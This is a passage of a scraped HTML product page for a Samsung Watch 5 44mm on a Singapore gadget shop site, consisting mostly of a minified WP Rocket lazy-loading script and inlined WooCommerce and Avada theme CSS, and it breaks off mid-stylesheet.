

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gadgetaffair.com.sg/product/samsung-watch-5-44mm-bt-local-set/
body_size: 40432
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: https://ogp.me/ns/product#" prefix="og: https://ogp.me/ns#">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Samsung Watch 5 44mm BT (Local Set) - Gadget Affair</title>
<link data-rocket-prefetch href="https://fonts.gstatic.com" rel="dns-prefetch">
<style id="rocket-critical-css">.ht-ctc-chat{--side:right}:root{--wp-admin-theme-color:#3858e9;--wp-admin-theme-color--rgb:56,88,233;--wp-admin-theme-color-darker-10:#2145e6;--wp-admin-theme-color-darker-10--rgb:33,69,230;--wp-admin-theme-color-darker-20:#183ad6;--wp-admin-theme-color-darker-20--rgb:24,58,214;--wp-admin-border-width-focus:2px}:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}:root{--button_padding:11px 23px}[class*=" awb-icon-"],[class^=awb-icon-]{font-family:awb-icons!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.awb-icon-bars:before{content:"\f0c9"}.awb-icon-spinner:before{content:"\f110"}.product{position:relative}.product .avada-product-images-global{margin-right:30px}.product .avada-product-images-global .woocommerce-product-gallery{float:left}.product .summary.entry-summary{margin-left:530px}.product .entry-summary .summary-container{float:left;width:100%}#main .product .product_title{margin:0}.cart-loading{display:none;z-index:100;position:absolute;top:50%;left:0;right:0;transform:translateY(-50%);text-align:center}.cart-loading .awb-icon-spinner{animation:mask 1s linear infinite;display:inline-block;line-height:70px}.cart-loading i{display:inline-block;height:70px;width:70px;line-height:70px;border-radius:50%;background-clip:padding-box;background-color:rgba(0,0,0,.7);font-size:25px;color:#fff}.onsale{-webkit-backface-visibility:hidden;z-index:98;color:#fff;position:absolute;display:inline-block;border-style:solid;line-height:1;padding-top:var(--fusion-woo-sale-badge-padding-top,.5em);padding-right:var(--fusion-woo-sale-badge-padding-right,.5em);padding-bottom:var(--fusion-woo-sale-badge-padding-bottom,.5em);padding-left:var(--fusion-woo-sale-badge-padding-left,.5em)}.woo-sale-badge-circle .onsale{line-height:0;border-radius:50%;padding:0 .3em}.woo-sale-badge-circle .onsale:after,.woo-sale-badge-circle .onsale:before{content:"";width:100%;padding-top:calc(50% + .3em);display:block}.onsale{top:20px;left:15px}.product .price{margin:5px 0 0}.product .product-border{z-index:auto;clear:none;height:4px;border-top:1px solid #e7e6e6;border-bottom:1px solid #e7e6e6;margin-top:20px;margin-bottom:20px;box-sizing:content-box}.onsale{font-size:var(--fusion-woo-sale-badge-text-size, "16px");color:var(--fusion-woo-sale-badge-text-color, "#fff");border-width:var(--fusion-woo-sale-badge-width-top) var(--fusion-woo-sale-badge-width-right) var(--fusion-woo-sale-badge-width-bottom) var(--fusion-woo-sale-badge-width-left);border-color:var(--fusion-woo-sale-badge-border-color);background-color:var(--fusion-woo-sale-badge-background-color,--primary_color);border-top-left-radius:var(--fusion-woo-sale-badge-border-top-left-radius,0);border-top-right-radius:var(--fusion-woo-sale-badge-border-top-right-radius,0);border-bottom-right-radius:var(--fusion-woo-sale-badge-border-bottom-right-radius,0);border-bottom-left-radius:var(--fusion-woo-sale-badge-border-bottom-left-radius,0)}.avada-single-product-gallery-wrapper{position:relative;min-width:0}.woocommerce-product-gallery{position:relative}.avada-product-images-global{float:left}.avada-product-images-thumbnails-bottom .avada-product-gallery{flex-wrap:wrap}.avada-product-gallery{display:flex}.avada-product-gallery .avada-product-gallery-lightbox-trigger{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.woocommerce-tabs{clear:both}.woocommerce-tabs{overflow:hidden;padding-top:60px}.woocommerce-tabs>.tabs{list-style:none;padding:0;margin:0;width:220px;float:left}.woocommerce-tabs .tabs li a{display:block;padding:10px 0;border-bottom:1px solid #e7e6e6}.woocommerce-tabs .panel{border:1px solid #e7e6e6;margin-left:240px}.woocommerce-tabs .panel{padding:40px}.woo-tabs-horizontal .woocommerce-tabs>.tabs{width:100%;margin:0;border-bottom:1px solid #ddd}.woo-tabs-horizontal .woocommerce-tabs>.tabs li{float:left}.woo-tabs-horizontal .woocommerce-tabs>.tabs li a{border:1px solid transparent!important;padding:10px 20px}.woo-tabs-horizontal .woocommerce-tabs>.tabs .active{border:1px solid #ddd;border-bottom:none;min-height:40px;margin-bottom:-1px}.woo-tabs-horizontal .woocommerce-tabs .entry-content{float:left;margin:0;width:100%;border-top:none}.woocommerce input[type=number]{-moz-appearance:textfield}.woocommerce input[type=number].qty::-webkit-inner-spin-button,.woocommerce input[type=number].qty::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.woocommerce button.button{margin:0}.woocommerce .single_add_to_cart_button,.woocommerce button.button{margin-top:-1px}.woocommerce .woocommerce-container{width:100%}.product .entry-summary .price{display:inline-block;margin-top:10px}.entry-summary .summary-container .avada-availability{display:none}.product-type-simple .entry-summary .summary-container .avada-availability{display:inline-block;margin:0 5px}.woocommerce .single_add_to_cart_button,.woocommerce button.button{font-weight:700}.woocommerce-tabs>.tabs .active a{background-color:var(--content_bg_color)}.woocommerce-tabs .tabs li.active a{color:var(--primary_color)}.fusion-body .quantity{border-radius:var(--form_border_radius)}.fusion-body .quantity,.fusion-body .quantity .qty{border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left)}.single-product .avada-product-images-global .woocommerce-product-gallery{width:var(--woocommerce_single_gallery_size)}.fusion-secondary-menu-icon{background-color:var(--woo_cart_bg_color)}#main .product .product_title{color:var(--link_color)}@keyframes mask{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.summary .cart{display:flex;align-items:center;flex-wrap:wrap}form.cart{margin-bottom:25px;margin-top:25px}.product .summary .cart .quantity{float:left;margin:20px 20px 20px 0}.product_meta{padding-top:20px}.product_meta>span{display:block}*{box-sizing:border-box}input[type=number]{-webkit-appearance:none;-webkit-border-radius:0}body{margin:0;min-width:320px;-webkit-text-size-adjust:100%;overflow-x:hidden;overflow-y:scroll;color:var(--body_typography-color);font-size:var(--body_typography-font-size, 16px);font-family:var(--body_typography-font-family, inherit)}#boxed-wrapper{overflow-x:hidden;overflow-x:clip}#wrapper{overflow:visible}img{border-style:none;vertical-align:top;max-width:100%;height:auto}a{text-decoration:none}input{font-family:var(--body_typography-font-family, inherit);vertical-align:middle;color:var(--body_typography-color)}form{margin:0;padding:0;border-style:none}#main{padding:55px 10px 45px;clear:both}#content{width:71.1702128%;float:left;min-height:1px}.input-text,input[type=number]{border:1px solid #d2d2d2;font-size:13px;color:#747474;padding:8px 15px;width:100%;box-sizing:border-box}.layout-wide-mode #wrapper{width:100%;max-width:none}#sliders-container{position:relative}.fusion-row{margin:0 auto}.fusion-row:after,.fusion-row:before{content:" ";display:table}.fusion-row:after{clear:both}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.fusion-body .quantity{display:flex;align-items:center;justify-content:space-around;border:1px solid;overflow:hidden}.fusion-body .quantity .qty{float:left;border:0;margin:0;padding:0;text-align:center;vertical-align:middle;border-radius:0;-webkit-appearance:none;-moz-appearance:textfield}.fusion-body .quantity .qty{background:0 0;border-left:1px solid;border-right:1px solid}.fusion-page-load-link{display:none}.fusion-disable-outline input{outline:0}.single h1.entry-title{margin-top:0}html:not(.avada-html-layout-boxed):not(.avada-html-layout-framed),html:not(.avada-html-layout-boxed):not(.avada-html-layout-framed) body{background-color:var(--bg_color);background-blend-mode:var(--bg-color-overlay)}body{background-image:var(--bg_image);background-repeat:var(--bg_repeat)}#main,.layout-wide-mode #main,.layout-wide-mode #wrapper,body,html{background-color:var(--content_bg_color)}#main{background-image:var(--content_bg_image);background-repeat:var(--content_bg_repeat)}#toTop{background-color:var(--totop_background);border-radius:4px 4px 0 0;bottom:0;height:35px;position:fixed;text-align:center;width:48px;opacity:0;z-index:100000;line-height:1}#toTop:before{line-height:35px;content:"\f106";-webkit-font-smoothing:antialiased;font-family:awb-icons;font-size:22px;color:var(--totop_icon_color)}.to-top-container #toTop{border-radius:var(--totop_border_radius) var(--totop_border_radius) 0 0}.to-top-right #toTop{right:75px}.fusion-header-wrapper{position:relative;z-index:10011}.fusion-header-sticky-height{display:none}.fusion-header{padding-left:30px;padding-right:30px;backface-visibility:hidden}.fusion-header-v5 .fusion-header{border-bottom:1px solid transparent}.fusion-secondary-header{border-bottom:1px solid transparent;background-color:var(--header_top_bg_color)}.fusion-secondary-header .fusion-alignleft{float:left;margin-right:0;flex-grow:1}.fusion-secondary-header .fusion-alignright{float:right;margin-left:0;flex-grow:1}.fusion-secondary-header .fusion-alignright>*{float:right}.fusion-secondary-header .fusion-row{display:flex;justify-content:space-between;align-items:center}.fusion-secondary-header .fusion-mobile-nav-holder{width:80%;margin:0 auto}.fusion-contact-info{line-height:43px}.fusion-secondary-main-menu{border-bottom:1px solid transparent;padding-left:30px;padding-right:30px;backface-visibility:hidden}.fusion-secondary-main-menu .fusion-main-menu{float:none}.fusion-header-v5 .fusion-main-menu{float:none}.fusion-header-v5 .fusion-main-menu .fusion-menu{display:flex;flex-wrap:wrap}.fusion-header-menu-align-center .fusion-menu{justify-content:center}.fusion-header-v5.fusion-logo-center .fusion-logo{float:none;text-align:center}.fusion-header-v5.fusion-logo-center .fusion-logo a{display:inline-block}.fusion-logo{display:block;float:left;max-width:100%}.fusion-logo:after,.fusion-logo:before{content:" ";display:table}.fusion-logo:after{clear:both}.fusion-logo a{display:block;max-width:100%}.fusion-logo img{width:auto}.fusion-main-menu{float:right;position:relative;z-index:200;overflow:hidden}.fusion-main-menu>ul>li{padding-right:45px}.fusion-main-menu>ul>li:last-child{padding-right:0}.fusion-main-menu>ul>li>a{display:flex;align-items:center;line-height:1;-webkit-font-smoothing:subpixel-antialiased}.fusion-main-menu ul{list-style:none;margin:0;padding:0}.fusion-main-menu ul a{display:block;box-sizing:content-box}.fusion-main-menu li{float:left;margin:0;padding:0;position:relative}.fusion-main-menu .fusion-dropdown-menu{overflow:hidden}.fusion-main-menu .sub-menu{position:absolute;left:0;visibility:hidden;opacity:0;z-index:1}.fusion-main-menu .sub-menu li{float:none;margin:0;padding:0}.fusion-main-menu .sub-menu a{border:0;padding:7px 20px;line-height:19px;text-indent:0;height:auto}.fusion-secondary-menu{position:relative;z-index:210}.fusion-secondary-menu ul{margin:0;padding:0;list-style:none}.fusion-secondary-menu>ul>li{float:left;border-left:1px solid transparent}.fusion-secondary-menu>ul>li:first-child{border-left:none}.fusion-secondary-menu>ul>li>a{display:flex;align-items:center;position:relative;padding:0 13px}.fusion-secondary-menu li{position:relative}.fusion-secondary-menu .fusion-secondary-menu-icon{padding-left:13px;padding-right:13px}.fusion-secondary-menu-cart>a{text-transform:uppercase}.fusion-secondary-menu-icon{min-width:176px;text-align:center}.fusion-secondary-menu-icon .menu-text{width:100%}.fusion-secondary-menu-icon .menu-text:before{font-family:awb-icons;content:"\f07a";margin-right:10px}.fusion-secondary-menu-icon .menu-text:after{font-family:awb-icons;content:"\e61f";margin-left:10px}.fusion-caret{margin-left:9px}.fusion-caret .fusion-dropdown-indicator{vertical-align:middle}.fusion-caret .fusion-dropdown-indicator:before{content:"\f107";font-family:awb-icons;font-style:normal}.fusion-megamenu-icon{display:inline-block;width:26px}.fusion-mobile-navigation{display:none}.fusion-mobile-nav-holder{display:none;clear:both;color:#333}.fusion-mobile-menu-design-modern .fusion-header>.fusion-row{position:relative}.fusion-mobile-menu-icons{display:none;position:relative;top:0;right:0;vertical-align:middle;text-align:right}.fusion-mobile-menu-icons a{float:right;font-size:21px;margin-left:20px}body:not(.fusion-header-layout-v6) .fusion-header{-webkit-transform:translate3d(0,0,0);-moz-transform:none}.fusion-top-header.menu-text-align-center .fusion-main-menu>ul>li>a{justify-content:center}.fusion-header-v5 .fusion-header,.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft,.fusion-secondary-header,.fusion-secondary-main-menu{border-bottom-color:var(--header_border_color)}.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft{border-top-color:var(--header_border_color)}.fusion-header-wrapper .fusion-row{padding-left:var(--header_padding-left);padding-right:var(--header_padding-right)}.fusion-header .fusion-row{padding-top:var(--header_padding-top);padding-bottom:var(--header_padding-bottom)}.fusion-top-header .fusion-header{background-color:var(--header_bg_color)}.fusion-header-wrapper .fusion-row{max-width:var(--site_width)}html:not(.avada-has-site-width-percent) #main,html:not(.avada-has-site-width-percent) .fusion-secondary-header{padding-left:30px;padding-right:30px}.fusion-header .fusion-logo{margin:var(--logo_margin-top) var(--logo_margin-right) var(--logo_margin-bottom) var(--logo_margin-left)}.fusion-main-menu>ul>li{padding-right:var(--nav_padding)}.fusion-main-menu>ul>li>a{border-color:transparent}.fusion-main-menu .sub-menu{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);width:var(--dropdown_menu_width);background-color:var(--menu_sub_bg_color)}.fusion-main-menu .sub-menu li a{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);padding-top:var(--mainmenu_dropdown_vertical_padding);padding-bottom:var(--mainmenu_dropdown_vertical_padding);color:var(--menu_sub_color);font-size:var(--nav_dropdown_font_size)}.fusion-main-menu .fusion-dropdown-menu .sub-menu li a{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);padding-top:var(--mainmenu_dropdown_vertical_padding);padding-bottom:var(--mainmenu_dropdown_vertical_padding);border-bottom-color:var(--menu_sub_sep_color);color:var(--menu_sub_color);font-size:var(--nav_dropdown_font_size)}body:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li>a{height:var(--nav_height)}.avada-has-megamenu-shadow .fusion-main-menu 